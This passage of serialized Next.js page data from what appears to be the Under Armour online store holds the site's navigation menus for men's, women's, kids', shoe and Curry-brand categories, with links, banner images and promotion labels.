a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[\"$L6e\",\"$undefined\",\"$undefined\"]}],\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\"]}]]}],\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7a\",\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-velociti-1/\",\"children\":\"Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides-1/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats-1/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear-1/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots-1/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-1/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training-1/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball-1/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball-1/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing-1/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football-1/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf-1/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor-1/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse-1/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-1/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\",\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-s